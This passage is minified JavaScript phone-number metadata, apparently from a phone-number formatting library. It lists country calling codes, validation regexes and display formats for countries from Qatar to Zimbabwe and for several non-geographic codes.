$2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","800\\d{4}|(?:2|800)\\d{6}|(?:0080|[3-7])\\d{7}",[7,8,9,11],[["(\\d{3})(\\d{4})","$1 $2",["2[16]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[3-7]"]]]],RE:["262","00","(?:26|[689]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,0,[["26(?:2\\d\\d|3(?:0\\d|1[0-6]))\\d{4}"],["69(?:2\\d\\d|3(?:[06][0-6]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|7[0-37]|8[0-8]|9[0-479]))\\d{4}"],["80\\d{7}"],["89[1-37-9]\\d{6}"],0,0,0,0,["9(?:399[0-3]|479[0-5]|76(?:2[27]|3[0-37]))\\d{4}"],["8(?:1[019]|2[0156]|84|90)\\d{6}"]]],RO:["40","00","(?:[236-8]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[236-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-9]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|79)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["(?:2|90)4|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[348]|64|79|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6[0-35-9]|77|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|(?:80\\d|900)\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"(5\\d{6})$|1","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"([2-479]\\d{6})$|1","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","[0-57-9]\\d{8}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["44[02-479]|[34]7"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","(?:[1-6]\\d|71)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["[67]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|61[06])","5(?:[0-59]|61[06]1)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-46-8]\\d{6})$|1","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[25-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["5"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["(?:5056(?:[0-35-9]\\d|4[468])|7302[0-4]\\d)\\d{4}|(?:472[24]|505[2-57-9]|7306|983[2-47-9])\\d{6}|(?:2(?:0[1-35-9]|1[02-9]|2[03-57-9]|3[1459]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[013569]|3[0-24679]|4[167]|5[0-2]|6[01349]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[179]|6[1-47]|7[0-5]|8[0256])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[0156]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-8]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-2589]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","0004\\d{2,9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[6,7,8,9,10,11,12,13],[["(\\d{3})(\\d{3,4})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[49]0|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3 $4",["0"]]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:20|33|[5-79]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-578]\\d{6})$|1","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["6"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[357-9]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","2\\d{7,8}|3\\d{7,11}|(?:4\\d\\d|[89]00)\\d{5}",[8,9,10,11,12],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2|39"],"0$1"],["(\\d{2})(\\d{7,10})","$1 $2",["3"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7(?:[24-6]|8[0-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","(?:80|9\\d)\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,0,[["269(?:0[0-467]|15|5[0-4]|6\\d|[78]0)\\d{4}"],["639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}"],["80\\d{7}"],0,0,0,0,0,["9(?:(?:39|47)8[01]|769\\d)\\d{4}"]]],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"6\\d{9}|[0-36-9]\\d{8}",[9,10],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-37-9]"]],["(\\d)(\\d{3})(\\d{5,6})","$1 $2 $3",["6"]]],0,0,0,0,0,0,[0,["6\\d{9}|[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|[19]\\d{7}|(?:[25]\\d\\d|4)\\d{7}(?:\\d{2})?",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["49"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["1[36]|9"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["16"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|23|3(?:[15]|4[57])|4|51"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-35]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|(?:3(?:2|47|7\\d{3})|50\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:345\\d|9[89])\\d{6}|(?:10|2(?:3|85\\d)|3(?:[15]|[69]\\d\\d)|4[15-8]|51)\\d{8}"]]],883:["883",0,"(?:[1-4]\\d|51)\\d{6,10}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,8})","$1 $2 $3",["[14]|2[24-689]|3[02-689]|51[24-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["21"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 